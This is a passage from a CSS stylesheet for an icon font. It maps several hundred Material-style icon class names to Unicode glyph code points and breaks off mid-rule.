.icon-add:before {
  content: "\e145";
}
.icon-add_a_photo:before {
  content: "\e439";
}
.icon-alarm_add:before {
  content: "\e856";
}
.icon-add_alert:before {
  content: "\e003";
}
.icon-add_box:before {
  content: "\e146";
}
.icon-add_circle:before {
  content: "\e147";
}
.icon-control_point:before {
  content: "\e3ba";
}
.icon-add_location:before {
  content: "\e567";
}
.icon-add_shopping_cart:before {
  content: "\e854";
}
.icon-queue:before {
  content: "\e03c";
}
.icon-add_to_queue:before {
  content: "\e05c";
}
.icon-adjust2:before {
  content: "\e39e";
}
.icon-airline_seat_flat:before {
  content: "\e630";
}
.icon-airline_seat_flat_angled:before {
  content: "\e631";
}
.icon-airline_seat_individual_suite:before {
  content: "\e632";
}
.icon-airline_seat_legroom_extra:before {
  content: "\e633";
}
.icon-airline_seat_legroom_normal:before {
  content: "\e634";
}
.icon-airline_seat_legroom_reduced:before {
  content: "\e635";
}
.icon-airline_seat_recline_extra:before {
  content: "\e636";
}
.icon-airline_seat_recline_normal:before {
  content: "\e637";
}
.icon-flight:before {
  content: "\e539";
}
.icon-airplanemode_inactive:before {
  content: "\e194";
}
.icon-airplay:before {
  content: "\e055";
}
.icon-airport_shuttle:before {
  content: "\eb3c";
}
.icon-alarm_off:before {
  content: "\e857";
}
.icon-alarm_on:before {
  content: "\e858";
}
.icon-album:before {
  content: "\e019";
}
.icon-all_inclusive:before {
  content: "\eb3d";
}
.icon-all_out:before {
  content: "\e90b";
}
.icon-android2:before {
  content: "\e859";
}
.icon-announcement:before {
  content: "\e85a";
}
.icon-apps:before {
  content: "\e5c3";
}
.icon-archive2:before {
  content: "\e149";
}
.icon-arrow_back:before {
  content: "\e5c4";
}
.icon-arrow_downward:before {
  content: "\e5db";
}
.icon-arrow_drop_down:before {
  content: "\e5c5";
}
.icon-arrow_drop_down_circle:before {
  content: "\e5c6";
}
.icon-arrow_drop_up:before {
  content: "\e5c7";
}
.icon-arrow_forward:before {
  content: "\e5c8";
}
.icon-arrow_upward:before {
  content: "\e5d8";
}
.icon-art_track:before {
  content: "\e060";
}
.icon-aspect_ratio:before {
  content: "\e85b";
}
.icon-poll:before {
  content: "\e801";
}
.icon-assignment:before {
  content: "\e85d";
}
.icon-assignment_ind:before {
  content: "\e85e";
}
.icon-assignment_late:before {
  content: "\e85f";
}
.icon-assignment_return:before {
  content: "\e860";
}
.icon-assignment_returned:before {
  content: "\e861";
}
.icon-assignment_turned_in:before {
  content: "\e862";
}
.icon-assistant:before {
  content: "\e39f";
}
.icon-flag2:before {
  content: "\e153";
}
.icon-attach_file:before {
  content: "\e226";
}
.icon-attach_money:before {
  content: "\e227";
}
.icon-attachment:before {
  content: "\e2bc";
}
.icon-audiotrack:before {
  content: "\e3a1";
}
.icon-autorenew:before {
  content: "\e863";
}
.icon-av_timer:before {
  content: "\e01b";
}
.icon-backspace:before {
  content: "\e14a";
}
.icon-cloud_upload:before {
  content: "\e2c3";
}
.icon-battery_alert:before {
  content: "\e19c";
}
.icon-battery_charging_full:before {
  content: "\e1a3";
}
.icon-battery_std:before {
  content: "\e1a5";
}
.icon-battery_unknown:before {
  content: "\e1a6";
}
.icon-beach_access:before {
  content: "\eb3e";
}
.icon-beenhere:before {
  content: "\e52d";
}
.icon-block:before {
  content: "\e14b";
}
.icon-bluetooth2:before {
  content: "\e1a7";
}
.icon-bluetooth_searching:before {
  content: "\e1aa";
}
.icon-bluetooth_connected:before {
  content: "\e1a8";
}
.icon-bluetooth_disabled:before {
  content: "\e1a9";
}
.icon-blur_circular:before {
  content: "\e3a2";
}
.icon-blur_linear:before {
  content: "\e3a3";
}
.icon-blur_off:before {
  content: "\e3a4";
}
.icon-blur_on:before {
  content: "\e3a5";
}
.icon-class:before {
  content: "\e86e";
}
.icon-turned_in:before {
  content: "\e8e6";
}
.icon-turned_in_not:before {
  content: "\e8e7";
}
.icon-border_all:before {
  content: "\e228";
}
.icon-border_bottom:before {
  content: "\e229";
}
.icon-border_clear:before {
  content: "\e22a";
}
.icon-border_color:before {
  content: "\e22b";
}
.icon-border_horizontal:before {
  content: "\e22c";
}
.icon-border_inner:before {
  content: "\e22d";
}
.icon-border_left:before {
  content: "\e22e";
}
.icon-border_outer:before {
  content: "\e22f";
}
.icon-border_right:before {
  content: "\e230";
}
.icon-border_style:before {
  content: "\e231";
}
.icon-border_top:before {
  content: "\e232";
}
.icon-border_vertical:before {
  content: "\e233";
}
.icon-branding_watermark:before {
  content: "\e06b";
}
.icon-brightness_1:before {
  content: "\e3a6";
}
.icon-brightness_2:before {
  content: "\e3a7";
}
.icon-brightness_3:before {
  content: "\e3a8";
}
.icon-brightness_4:before {
  content: "\e3a9";
}
.icon-brightness_low:before {
  content: "\e1ad";
}
.icon-brightness_medium:before {
  content: "\e1ae";
}
.icon-brightness_high:before {
  content: "\e1ac";
}
.icon-brightness_auto:before {
  content: "\e1ab";
}
.icon-broken_image:before {
  content: "\e3ad";
}
.icon-brush:before {
  content: "\e3ae";
}
.icon-bubble_chart:before {
  content: "\e6dd";
}
.icon-bug_report:before {
  content: "\e868";
}
.icon-build:before {
  content: "\e869";
}
.icon-burst_mode:before {
  content: "\e43c";
}
.icon-domain:before {
  content: "\e7ee";
}
.icon-business_center:before {
  content: "\eb3f";
}
.icon-cached:before {
  content: "\e86a";
}
.icon-cake:before {
  content: "\e7e9";
}
.icon-phone2:before {
  content: "\e0cd";
}
.icon-call_end:before {
  content: "\e0b1";
}
.icon-call_made:before {
  content: "\e0b2";
}
.icon-merge_type:before {
  content: "\e252";
}
.icon-call_missed:before {
  content: "\e0b4";
}
.icon-call_missed_outgoing:before {
  content: "\e0e4";
}
.icon-call_received:before {
  content: "\e0b5";
}
.icon-call_split:before {
  content: "\e0b6";
}
.icon-call_to_action:before {
  content: "\e06c";
}
.icon-camera2:before {
  content: "\e3af";
}
.icon-photo_camera:before {
  content: "\e412";
}
.icon-camera_enhance:before {
  content: "\e8fc";
}
.icon-camera_front:before {
  content: "\e3b1";
}
.icon-camera_rear:before {
  content: "\e3b2";
}
.icon-camera_roll:before {
  content: "\e3b3";
}
.icon-cancel:before {
  content: "\e5c9";
}
.icon-redeem:before {
  content: "\e8b1";
}
.icon-card_membership:before {
  content: "\e8f7";
}
.icon-card_travel:before {
  content: "\e8f8";
}
.icon-casino:before {
  content: "\eb40";
}
.icon-cast:before {
  content: "\e307";
}
.icon-cast_connected:before {
  content: "\e308";
}
.icon-center_focus_strong:before {
  content: "\e3b4";
}
.icon-center_focus_weak:before {
  content: "\e3b5";
}
.icon-change_history:before {
  content: "\e86b";
}
.icon-chat:before {
  content: "\e0b7";
}
.icon-chat_bubble:before {
  content: "\e0ca";
}
.icon-chat_bubble_outline:before {
  content: "\e0cb";
}
.icon-check2:before {
  content: "\e5ca";
}
.icon-check_box:before {
  content: "\e834";
}
.icon-check_box_outline_blank:before {
  content: "\e835";
}
.icon-check_circle:before {
  content: "\e86c";
}
.icon-navigate_before:before {
  content: "\e408";
}
.icon-navigate_next:before {
  content: "\e409";
}
.icon-child_care:before {
  content: "\eb41";
}
.icon-child_friendly:before {
  content: "\eb42";
}
.icon-chrome_reader_mode:before {
  content: "\e86d";
}
.icon-close2:before {
  content: "\e5cd";
}
.icon-clear_all:before {
  content: "\e0b8";
}
.icon-closed_caption:before {
  content: "\e01c";
}
.icon-wb_cloudy:before {
  content: "\e42d";
}
.icon-cloud_circle:before {
  content: "\e2be";
}
.icon-cloud_done:before {
  content: "\e2bf";
}
.icon-cloud_download:before {
  content: "\e2c0";
}
.icon-cloud_off:before {
  content: "\e2c1";
}
.icon-cloud_queue:before {
  content: "\e2c2";
}
.icon-code2:before {
  content: "\e86f";
}
.icon-photo_library:before {
  content: "\e413";
}
.icon-collections_bookmark:before {
  content: "\e431";
}
.icon-palette:before {
  content: "\e40a";
}
.icon-colorize:before {
  content: "\e3b8";
}
.icon-comment2:before {
  content: "\e0b9";
}
.icon-compare:before {
  content: "\e3b9";
}
.icon-compare_arrows:before {
  content: "\e915";
}
.icon-laptop2:before {
  content: "\e31e";
}
.icon-confirmation_number:before {
  content: "\e638";
}
.icon-contact_mail:before {
  content: "\e0d0";
}
.icon-contact_phone:before {
  content: "\e0cf";
}
.icon-contacts:before {
  content: "\e0ba";
}
.icon-content_copy:before {
  content: "\e14d";
}
.icon-content_cut:before {
  content: "\e14e";
}
.icon-content_paste:before {
  content: "\e14f";
}
.icon-control_point_duplicate:before {
  content: "\e3bb";
}
.icon-copyright2:before {
  content: "\e90c";
}
.icon-mode_edit:before {
  content: "\e254";
}
.icon-create_new_folder:before {
  content: "\e2cc";
}
.icon-payment:before {
  content: "\e8a1";
}
.icon-crop2:before {
  content: "\e3be";
}
.icon-crop_16_9:before {
  content: "\e3bc";
}
.icon-crop_3_2:before {
  content: "\e3bd";
}
.icon-crop_landscape:before {
  content: "\e3c3";
}
.icon-crop_7_5:before {
  content: "\e3c0";
}
.icon-crop_din:before {
  content: "\e3c1";
}
.icon-crop_free:before {
  content: "\e3c2";
}
.icon-crop_original:before {
  content: "\e3c4";
}
.icon-crop_portrait:before {
  content: "\e3c5";
}
.icon-crop_rotate:before {
  content: "\e437";
}
.icon-crop_square:before {
  content: "\e3c6";
}
.icon-dashboard2:before {
  content: "\e871";
}
.icon-data_usage:before {
  content: "\e1af";
}
.icon-date_range:before {
  content: "\e916";
}
.icon-dehaze:before {
  content: "\e3c7";
}
.icon-delete:before {
  content: "\e872";
}
.icon-delete_forever:before {
  content: "\e92b";
}
.icon-delete_sweep:before {
  content: "\e16c";
}
.icon-description:before {
  content: "\e873";
}
.icon-desktop_mac:before {
  content: "\e30b";
}
.icon-desktop_windows:before {
  content: "\e30c";
}
.icon-details:before {
  content: "\e3c8";
}
.icon-developer_board:before {
  content: "\e30d";
}
.icon-developer_mode:before {
  content: "\e1b0";
}
.icon-device_hub:before {
  content: "\e335";
}
.icon-phonelink:before {
  content: "\e326";
}
.icon-devices_other:before {
  content: "\e337";
}
.icon-dialer_sip:before {
  content: "\e0bb";
}
.icon-dialpad:before {
  content: "\e0bc";
}
.icon-directions:before {
  content: "\e52e";
}
.icon-directions_bike:before {
  content: "\e52f";
}
.icon-directions_boat:before {
  content: "\e532";
}
.icon-directions_bus:before {
  content: "\e530";
}
.icon-directions_car:before {
  content: "\e531";
}
.icon-directions_railway:before {
  content: "\e534";
}
.icon-directions_run:before {
  content: "\e566";
}
.icon-directions_transit:before {
  content: "\e535";
}
.icon-directions_walk:before {
  content: "\e536";
}
.icon-disc_full:before {
  content: "\e610";
}
.icon-dns:before {
  content: "\e875";
}
.icon-not_interested:before {
  content: "\e033";
}
.icon-do_not_disturb_alt:before {
  content: "\e611";
}
.icon-do_not_disturb_off:before {
  content: "\e643";
}
.icon-remove_circle:before {
  content: "\e15c";
}
.icon-dock:before {
  content: "\e30e";
}
.icon-done:before {
  content: "\e876";
}
.icon-done_all:before {
  content: "\e877";
}
.icon-donut_large:before {
  content: "\e917";
}
.icon-donut_small:before {
  content: "\e918";
}
.icon-drafts:before {
  content: "\e151";
}
.icon-drag_handle:before {
  content: "\e25d";
}
.icon-time_to_leave:before {
  content: "\e62c";
}
.icon-dvr:before {
  content: "\e1b2";
}
.icon-edit_location:before {
  content: "\e568";
}
.icon-eject2:before {
  content: "\e8fb";
}
.icon-markunread:before {
  content: "\e159";
}
.icon-enhanced_encryption:before {
  content: "\e63f";
}
.icon-equalizer:before {
  content: "\e01d";
}
.icon-error:before {
  content: "\e000";
}
.icon-error_outline:before {
  content: "\e001";
}
.icon-euro_symbol:before {
  content: "\e926";
}
.icon-ev_station:before {
  content: "\e56d";
}
.icon-insert_invitation:before {
  content: "\e24f";
}
.icon-event_available:before {
  content: "\e614";
}
.icon-event_busy:before {
  content: "\e615";
}
.icon-event_note:before {
  content: "\e616";
}
.icon-event_seat:before {
  content: "\e903";
}
.icon-exit_to_app:before {
  content: "\e879";
}
.icon-expand_less:before {
  content: "\e5ce";
}
.icon-expand_more:before {
  content: "\e5cf";
}
.icon-explicit:before {
  content: "\e01e";
}
.icon-explore:before {
  content: "\e87a";
}
.icon-exposure:before {
  content: "\e3ca";
}
.icon-exposure_neg_1:before {
  content: "\e3cb";
}
.icon-exposure_neg_2:before {
  content: "\e3cc";
}
.icon-exposure_plus_1:before {
  content: "\e3cd";
}
.icon-exposure_plus_2:before {
  content: "\e3ce";
}
.icon-exposure_zero:before {
  content: "\e3cf";
}
.icon-extension:before {
  content: "\e87b";
}
.icon-face:before {
  content: "\e87c";
}
.icon-fast_forward:before {
  content: "\e01f";
}
.icon-fast_rewind:before {
  content: "\e020";
}
.icon-favorite:before {
  content: "\e87d";
}
.icon-favorite_border:before {
  content: "\e87e";
}
.icon-featured_play_list:before {
  content: "\e06d";
}
.icon-featured_video:before {
  content: "\e06e";
}
.icon-sms_failed:before {
  content: "\e626";
}
.icon-fiber_dvr:before {
  content: "\e05d";
}
.icon-fiber_manual_record:before {
  content: "\e061";
}
.icon-fiber_new:before {
  content: "\e05e";
}
.icon-fiber_pin:before {
  content: "\e06a";
}
.icon-fiber_smart_record:before {
  content: "\e062";
}
.icon-get_app:before {
  content: "\e884";
}
.icon-file_upload:before {
  content: "\e2c6";
}
.icon-filter2:before {
  content: "\e3d3";
}
.icon-filter_1:before {
  content: "\e3d0";
}
.icon-filter_2:before {
  content: "\e3d1";
}
.icon-filter_3:before {
  content: "\e3d2";
}
.icon-filter_4:before {
  content: "\e3d4";
}
.icon-filter_5:before {
  content: "\e3d5";
}
.icon-filter_6:before {
  content: "\e3d6";
}
.icon-filter_7:before {
  content: "\e3d7";
}
.icon-filter_8:before {
  content: "\e3d8";
}
.icon-filter_9:before {
  content: "\e3d9";
}
.icon-filter_9_plus:before {
  content: "\e3da";
}
.icon-filter_b_and_w:before {
  content: "\e3db";
}
.icon-filter_center_focus:before {
  content: "\e3dc";
}
.icon-filter_drama:before {
  content: "\e3dd";
}
.icon-filter_frames:before {
  content: "\e3de";
}
.icon-terrain:before {
  content: "\e564";
}
.icon-filter_list:before {
  content: "\e152";
}
.icon-filter_none:before {
  content: "\e3e0";
}
.icon-filter_tilt_shift:before {
  content: "\e3e2";
}
.icon-filter_vintage:before {
  content: "\e3e3";
}
.icon-find_in_page:before {
  content: "\e880";
}
.icon-find_replace:before {
  content: "\e881";
}
.icon-fingerprint:before {
  content: "\e90d";
}
.icon-first_page:before {
  content: "\e5dc";
}
.icon-fitness_center:before {
  content: "\eb43";
}
.icon-flare:before {
  content: "\e3e4";
}
.icon-flash_auto:before {
  content: "\e3e5";
}
.icon-flash_off:before {
  content: "\e3e6";
}
.icon-flash_on:before {
  content: "\e3e7";
}
.icon-flight_land:before {
  content: "\e904";
}
.icon-flight_takeoff:before {
  content: "\e905";
}
.icon-flip:before {
  content: "\e3e8";
}
.icon-flip_to_back:before {
  content: "\e882";
}
.icon-flip_to_front:before {
  content: "\e883";
}
.icon-folder2:before {
  content: "\e2c7";
}
.icon-folder_open:before {
  content: "\e2c8";
}
.icon-folder_shared:before {
  content: "\e2c9";
}
.icon-folder_special:before {
  content: "\e617";
}
.icon-font_download:before {
  content: "\e167";
}
.icon-format_align_center:before {
  content: "\e234";
}
.icon-format_align_justify:before {
  content: "\e235";
}
.icon-format_align_left:before {
  content: "\e236";
}
.icon-format_align_right:before {
  content: "\e237";
}
.icon-format_bold:before {
  content: "\e238";
}
.icon-format_clear:before {
  content: "\e239";
}
.icon-format_color_fill:before {
  content: "\e23a";
}
.icon-format_color_reset:before {
  content: "\e23b";
}
.icon-format_color_text:before {
  content: "\e23c";
}
.icon-format_indent_decrease:before {
  content: "\e23d";
}
.icon-format_indent_increase:before {
  content: "\e23e";
}
.icon-format_italic:before {
  content: "\e23f";
}
.icon-format_line_spacing:before {
  content: "\e240";
}
.icon-format_list_bulleted:before {
  content: "\e241";
}
.icon-format_list_numbered:before {
  content: "\e242";
}
.icon-format_paint:before {
  content: "\e243";
}
.icon-format_quote:before {
  content: "\e244";
}
.icon-format_shapes:before {
  content: "\e25e";
}
.icon-format_size:before {
  content: "\e245";
}
.icon-format_strikethrough:before {
  content: "\e246";
}
.icon-format_textdirection_l_to_r:before {
  content: "\e247";
}
.icon-format_textdirection_r_to_l:before {
  content: "\e248";
}
.icon-format_underlined:before {
  content: "\e249";
}
.icon-question_answer:before {
  content: "\e8af";
}
.icon-forward2:before {
  content: "\e154";
}
.icon-forward_10:before {
  content: "\e056";
}
.icon-forward_30:before {
  content: "\e057";
}
.icon-forward_5:before {
  content: "\e058";
}
.icon-free_breakfast:before {
  content: "\eb44";
}
.icon-fullscreen:before {
  content: "\e5d0";
}
.icon-fullscreen_exit:before {
  content: "\e5d1";
}
.icon-functions:before {
  content: "\e24a";
}
.icon-g_translate:before {
  content: "\e927";
}
.icon-games:before {
  content: "\e021";
}
.icon-gavel2:before {
  content: "\e90e";
}
.icon-gesture:before {
  content: "\e155";
}
.icon-gif:before {
  content: "\e908";
}
.icon-goat:before {
  content: "\e900";
}
.icon-golf_course:before {
  content: "\eb45";
}
.icon-my_location:before {
  content: "\e55c";
}
.icon-location_searching:before {
  content: "\e1b7";
}
.icon-location_disabled:before {
  content: "\e1b6";
}
.icon-star2:before {
  content: "\e838";
}
.icon-gradient:before {
  content: "\e3e9";
}
.icon-grain:before {
  content: "\e3ea";
}
.icon-graphic_eq:before {
  content: "\e1b8";
}
.icon-grid_off:before {
  content: "\e3eb";
}
.icon-grid_on:before {
  content: "\e3ec";
}
.icon-people:before {
  content: "\e7fb";
}
.icon-group_add:before {
  content: "\e7f0";
}
.icon-group_work:before {
  content: "\e886";
}
.icon-hd:before {
  content: "\e052";
}
.icon-hdr_off:before {
  content: "\e3ed";
}
.icon-hdr_on:before {
  content: "\e3ee";
}
.icon-hdr_strong:before {
  content: "\e3f1";
}
.icon-hdr_weak:before {
  content: "\e3f2";
}
.icon-headset:before {
  content: "\e310";
}
.icon-headset_mic:before {
  content: "\e311";
}
.icon-healing:before {
  content: "\e3f3";
}
.icon-hearing:before {
  content: "\e023";
}
.icon-help:before {
  content: "\e887";
}
.icon-help_outline:before {
  content: "\e8fd";
}
.icon-high_quality:before {
  content: "\e024";
}
.icon-highlight:before {
  content: "\e25f";
}
.icon-highlight_off:before {
  content: "\e888";
}
.icon-restore:before {
  content: "\e8b3";
}
.icon-home2:before {
  content: "\e88a";
}
.icon-hot_tub:before {
  content: "\eb46";
}
.icon-local_hotel:before {
  content: "\e549";
}
.icon-hourglass_empty:before {
  content: "\e88b";
}
.icon-hourglass_full:before {
  content: "\e88c";
}
.icon-http:before {
  content: "\e902";
}
.icon-lock2:before {
  content: "\e897";
}
.icon-photo2:before {
  content: "\e410";
}
.icon-image_aspect_ratio:before {
  content: "\e3f5";
}
.icon-import_contacts:before {
  content: "\e0e0";
}
.icon-import_export:before {
  content: "\e0c3";
}
.icon-important_devices:before {
  content: "\e912";
}
.icon-inbox2:before {
  content: "\e156";
}
.icon-indeterminate_check_box:before {
  content: "\e909";
}
.icon-info2:before {
  content: "\e88e";
}
.icon-info_outline:before {
  content: "\e88f";
}
.icon-input:before {
  content: "\e890";
}
.icon-insert_comment:before {
  content: "\e24c";
}
.icon-insert_drive_file:before {
  content: "\e24d";
}
.icon-tag_faces:before {
  content: "\e420";
}
.icon-link2:before {
  content: "\e157";
}
.icon-invert_colors:before {
  content: "\e891";
}
.icon-invert_colors_off:before {
  content: "\e0c4";
}
.icon-iso:before {
  content: "\e3f6";
}
.icon-keyboard:before {
  content: "\e312";
}
.icon-keyboard_arrow_down:before {
  content: "\e313";
}
.icon-keyboard_arrow_left:before {
  content: "\e314";
}
.icon-keyboard_arrow_right:before {
  content: "\e315";
}
.icon-keyboard_arrow_up:before {
  content: "\e316";
}
.icon-keyboard_backspace:before {
  content: "\e317";
}
.icon-keyboard_capslock:before {
  content: "\e318";
}
.icon-keyboard_hide:before {
  content: "\e31a";
}
.icon-keyboard_return:before {
  content: "\e31b";
}
.icon-keyboard_tab:before {
  content: "\e31c";
}
.icon-keyboard_voice:before {
  content: "\e31d";
}
.icon-kitchen:before {
  content: "\eb47";
}
.icon-label:before {
  content: "\e892";
}
.icon-label_outline:before {
  content: "\e893";
}
.icon-language2:before {
  content: "\e894";
}
.icon-laptop_chromebook:before {
  content: "\e31f";
}
.icon-laptop_mac:before {
  content: "\e320";
}
.icon-laptop_windows:before {
  content: "\e321";
}
.icon-last_page:before {
  content: "\e5dd";
}
.icon-open_in_new:before {
  content: "\e89e";
}
.icon-layers:before {
  content: "\e53b";
}
.icon-layers_clear:before {
  content: "\e53c";
}
.icon-leak_add:before {
  content: "\e3f8";
}
.icon-leak_remove:before {
  content: "\e3f9";
}
.icon-lens:before {
  content: "\e3fa";
}
.icon-library_books:before {
  content: "\e02f";
}
.icon-library_music:before {
  content: "\e030";
}
.icon-lightbulb_outline:before {
  content: "\e90f";
}
.icon-line_style:before {
  content: "\e919";
}
.icon-line_weight:before {
  content: "\e91a";
}
.icon-linear_scale:before {
  content: "\e260";
}
.icon-linked_camera:before {
  content: "\e438";
}
.icon-list2:before {
  content: "\e896";
}
.icon-live_help:before {
  content: "\e0c6";
}
.icon-live_tv:before {
  content: "\e639";
}
.icon-local_play:before {
  content: "\e553";
}
.icon-local_airport:before {
  content: "\e53d";
}
.icon-local_atm:before {
  content: "\e53e";
}
.icon-local_bar:before {
  content: "\e540";
}
.icon-local_cafe:before {
  content: "\e541";
}
.icon-local_car_wash:before {
  content: "\e542";
}
.icon-local_convenience_store:before {
  content: "\e543";
}
.icon-restaurant_menu:before {
  content: "\e561";
}
.icon-local_drink:before {
  content: "\e544";
}
.icon-local_florist:before {
  content: "\e545";
}
.icon-local_gas_station:before {
  content: "\e546";
}
.icon-shopping_cart:before {
  content: "\e8cc";
}
.icon-local_hospital:before {
  content: "\e548";
}
.icon-local_laundry_service:before {
  content: "\e54a";
}
.icon-local_library:before {
  content: "\e54b";
}
.icon-local_mall:before {
  content: "\e54c";
}
.icon-theaters:before {
  content: "\e8da";
}
.icon-local_offer:before {
  content: "\e54e";
}
.icon-local_parking:before {
  content: "\e54f";
}
.icon-local_pharmacy:before {
  content: "\e550";
}
.icon-local_pizza:before {
  content: "\e552";
}
.icon-print2:before {
  content: "\e8ad";
}
.icon-local_shipping:before {
  content: "\e558";
}
.icon-local_taxi:before {
  content: "\e559";
}
.icon-location_city:before {
  content: "\e7f1";
}
.icon-location_off:before {
  content: "\e0c7";
}
.icon-room:before {
  content: "\e8b4";
}
.icon-lock_open:before {
  content: "\e898";
}
.icon-lock_outline:before {
  content: "\e899";
}
.icon-looks:before {
  content: "\e3fc";
}
.icon-looks_3:before {
  content: "\e3fb";
}
.icon-looks_4:before {
  content: "\e3fd";
}
.icon-looks_5:before {
  content: "\e3fe";
}
.icon-looks_6:before {
  content: "\e3ff";
}
.icon-looks_one:before {
  content: "\e400";
}
.icon-looks_two:before {
  content: "\e401";
}
.icon-sync:before {
  content: "\e627";
}
.icon-loupe:before {
  content: "\e402";
}
.icon-low_priority:before {
  content: "\e16d";
}
.icon-loyalty:before {
  content: "\e89a";
}
.icon-mail_outline:before {
  content: "\e0e1";
}
.icon-map2:before {
  content: "\e55b";
}
.icon-markunread_mailbox:before {
  content: "\e89b";
}
.icon-memory:before {
  content: "\e322";
}
.icon-menu:before {
  content: "\e5d2";
}
.icon-message:before {
  content: "\e0c9";
}
.icon-mic:before {
  content: "\e029";
}
.icon-mic_none:before {
  content: "\e02a";
}
.icon-mic_off:before {
  content: "\e02b";
}
.icon-mms:before {
  content: "\e618";
}
.icon-mode_comment:before {
  content: "\e253";
}
.icon-monetization_on:before {
  content: "\e263";
}
.icon-money_off:before {
  content: "\e25c";
}
.icon-monochrome_photos:before {
  content: "\e403";
}
.icon-mood_bad:before {
  content: "\e7f3";
}
.icon-more:before {
  content: "\e619";
}
.icon-more_horiz:before {
  content: "\e5d3";
}
.icon-more_vert:before {
  content: "\e5d4";
}
.icon-motorcycle2:before {
  content: "\e91b";
}
.icon-mouse:before {
  content: "\e323";
}
.icon-move_to_inbox:before {
  content: "\e168";
}
.icon-movie_creation:before {
  content: "\e404";
}
.icon-movie_filter:before {
  content: "\e43a";
}
.icon-multiline_chart:before {
  content: "\e6df";
}
.icon-music_note:before {
  content: "\e405";
}
.icon-music_video:before {
  content: "\e063";
}
.icon-nature:before {
  content: "\e406";
}
.icon-nature_people:before {
  content: "\e407";
}
.icon-navigation:before {
  content: "\e55d";
}
.icon-near_me:before {
  content: "\e569";
}
.icon-network_cell:before {
  content: "\e1b9";
}
.icon-network_check:before {
  content: "\e640";
}
.icon-network_locked:before {
  content: "\e61a";
}
.icon-network_wifi:before {
  content: "\e1ba";
}
.icon-new_releases:before {
  content: "\e031";
}
.icon-next_week:before {
  content: "\e16a";
}
.icon-nfc:before {
  content: "\e1bb";
}
.icon-no_encryption:before {
  content: "\e641";
}
.icon-signal_cellular_no_sim:before {
  content: "\e1ce";
}
.icon-note:before {
  content: "\e06f";
}
.icon-note_add:before {
  content: "\e89c";
}
.icon-notifications:before {
  content: "\e7f4";
}
.icon-notifications_active:before {
  content: "\e7f7";
}
.icon-notifications_none:before {
  content: "\e7f5";
}
.icon-notifications_off:before {
  content: "\e7f6";
}
.icon-notifications_paused:before {
  content: "\e7f8";
}
.icon-offline_pin:before {
  content: "\e90a";
}
.icon-ondemand_video:before {
  content: "\e63a";
}
.icon-opacity:before {
  content: "\e91c";
}
.icon-open_in_browser:before {
  content: "\e89d";
}
.icon-open_with:before {
  content: "\e89f";
}
.icon-pages:before {
  content: "\e7f9";
}
.icon-pageview:before {
  content: "\e8a0";
}
.icon-pan_tool:before {
  content: "\e925";
}
.icon-panorama:before {
  content: "\e40b";
}
.icon-radio_button_unchecked:before {
  content: "\e836";
}
.icon-panorama_horizontal:before {
  content: "\e40d";
}
.icon-panorama_vertical:before {
  content: "\e40e";
}
.icon-panorama_wide_angle:before {
  content: "\e40f";
}
.icon-party_mode:before {
  content: "\e7fa";
}
.icon-pause2:before {
  content: "\e034";
}
.icon-pause_circle_filled:before {
  content: "\e035";
}
.icon-pause_circle_outline:before {
  content: "\e036";
}
.icon-people_outline:before {
  content: "\e7fc";
}
.icon-perm_camera_mic:before {
  content: "\e8a2";
}
.icon-perm_contact_calendar:before {
  content: "\e8a3";
}
.icon-perm_data_setting:before {
  content: "\e8a4";
}
.icon-perm_device_information:before {
  content: "\e8a5";
}
.icon-person_outline:before {
  content: "\e7ff";
}
.icon-perm_media:before {
  content: "\e8a7";
}
.icon-perm_phone_msg:before {
  content: "\e8a8";
}
.icon-perm_scan_wifi:before {
  content: "\e8a9";
}
.icon-person:before {
  content: "\e7fd";
}
.icon-person_add:before {
  content: "\e7fe";
}
.icon-person_pin:before {
  content: "\e55a";
}
.icon-person_pin_circle:before {
  content: "\e56a";
}
.icon-personal_video:before {
  content: "\e63b";
}
.icon-pets:before {
  content: "\e91d";
}
.icon-phone_android:before {
  content: "\e324";
}
.icon-phone_bluetooth_speaker:before {
  content: "\e61b";
}
.icon-phone_forwarded:before {
  content: "\e61c";
}
.icon-phone_in_talk:before {
  content: "\e61d";
}
.icon-phone_iphone:before {
  content: "\e325";
}
.icon-phone_locked:before {
  content: "\e61e";
}
.icon-phone_missed:before {
  content: "\e61f";
}
.icon-phone_paused:before {
  content: "\e620";
}
.icon-phonelink_erase:before {
  content: "\e0db";
}
.icon-phonelink_lock:before {
  content: "\e0dc";
}
.icon-phonelink_off:before {
  content: "\e327";
}
.icon-phonelink_ring:before {
  content: "\e0dd";
}
.icon-phonelink_setup:before {
  content: "\e0de";
}
.icon-photo_album:before {
  content: "\e411";
}
.icon-photo_filter:before {
  content: "\e43b";
}
.icon-photo_size_select_actual:before {
  content: "\e432";
}
.icon-photo_size_select_large:before {
  content: "\e433";
}
.icon-photo_size_select_small:before {
  content: "\e434";
}
.icon-picture_as_pdf:before {
  content: "\e415";
}
.icon-picture_in_picture:before {
  content: "\e8aa";
}
.icon-picture_in_picture_alt:before {
  content: "\e911";
}
.icon-pie_chart:before {
  content: "\e6c4";
}
.icon-pie_chart_outlined:before {
  content: "\e6c5";
}
.icon-pin_drop:before {
  content: "\e55e";
}
.icon-play_arrow:before {
  content: "\e037";
}
.icon-play_circle_filled:before {
  content: "\e038";
}
.icon-play_circle_outline:before {
  content: "\e039";
}
.icon-play_for_work:before {
  content: "\e906";
}
.icon-playlist_add:before {
  content: "\e03b";
}
.icon-playlist_add_check:before {
  content: "\e065";
}
.icon-playlist_play:before {
  content: "\e05f";
}
.icon-plus_one:before {
  content: "\e800";
}
.icon-polymer:before {
  content: "\e8ab";
}
.icon-pool:before {
  content: "\eb48";
}
.icon-portable_wifi_off:before {
  content: "\e0ce";
}
.icon-portrait:before {
  content: "\e416";
}
.icon-power:before {
  content: "\e63c";
}
.icon-power_input:before {
  content: "\e336";
}
.icon-power_settings_new:before {
  content: "\e8ac";
}
.icon-pregnant_woman:before {
  content: "\e91e";
}
.icon-present_to_all:before {
  content: "\e0df";
}
.icon-priority_high:before {
  content: "\e645";
}
.icon-public:before {
  content: "\e80b";
}
.icon-publish:before {
  content: "\e255";
}
.icon-queue_music:before {
  content: "\e03d";
}
.icon-queue_play_next:before {
  content: "\e066";
}
.icon-radio:before {
  content: "\e03e";
}
.icon-radio_button_checked:before {
  content: "\e837";
}
.icon-rate_review:before {
  content: "\e560";
}
.icon-receipt:before {
  content: "\e8b0";
}
.icon-recent_actors:before {
  content: "\e03f";
}
.icon-record_voice_over:before {
  content: "\e91f";
}
.icon-redo:before {
  content: "\e15a";
}
.icon-refresh2:before {
  content: "\e5d5";
}
.icon-remove2:before {
  content: "\e15b";
}
.icon-remove_circle_outline:before {
  content: "\e15d";
}
.icon-remove_from_queue:before {
  content: "\e067";
